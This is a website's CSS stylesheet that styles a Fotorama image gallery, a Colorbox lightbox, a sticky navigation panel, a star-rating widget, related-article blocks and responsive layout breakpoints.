.fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999;}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 70px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: auto;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.artfooter {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	border-top: solid 1px #ececec; 
	border-bottom: solid 1px #ececec; 
	margin: 20px 0;
}

.rating_div {
	width: 250px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}
.rating_div__bottom {font-size: 14px}

.artauthor {
	display: flex;
	align-items: center;
}

.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {
	display:inline-block; 
	max-width: 140px; 
	text-decoration: none; 
	font-family: 'Roboto Condensed', sans-serif; 
	color: #e4495b;
	line-height: 20px;
}
.artfooter .authorlink:hover {text-decoration: underline;}

.bottomsoclikes {
	width: calc(100% - 440px);
	display: flex;
	justify-content: center;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}

.the_new, .adapt_menu {display:none}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media (max-width: 1200px) {
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
		padding: 10px 0;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		width: 100%;
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media (max-width:960px) {
	header a.logo {
		width: 314px;
	}
}

@media (max-width:900px) {
  .triplerow .item {width:32%;vertical-align:top;}
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px;}
}

@media (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}

@media (max-width: 768px) {
	.hideOnSmall {display: none !important;}
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
	
	body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    .askExpert .header {margin-top:0}
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    .triplerow .item {width:100%;padding:0 0 15px 0}
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}

@media (max-width: 750px) {
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
}

@media (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .articlepage .hideOnSmall {display: none;}
}

@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}

@media (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
	ins {width: 100% !important; margin: 10px 0 !important;}
}

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: text/plain
